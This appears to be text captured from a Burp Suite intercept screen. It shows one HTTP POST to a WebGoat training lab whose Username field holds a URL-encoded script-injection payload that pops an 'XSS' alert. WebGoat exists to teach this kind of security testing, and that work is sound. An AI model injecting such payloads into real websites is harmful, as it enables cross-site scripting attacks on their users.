 Intercept HTTP history WebSockets history Options
Request to http://ubuntu.dev:8080 [192.168.57.3]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1085481604&menu=900 HTTP/1.1
Host: ubuntu.dev:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:28.0) Gecko/20100101 Firefox/28.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ubuntu.dev:8080/WebGoat/attack?Screen=1085481604&menu=900
Cookie: JSESSIONID=55B13A9F133809A5E2CA1DD79DD09607
Authorization: Basic YXR0YWNrZXI6YXR0YWNrZXI=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Username=%3Cscript%3Ealert%28%22XSS%22%29%3B%3C%2Fscript%3E&SUBMIT=Search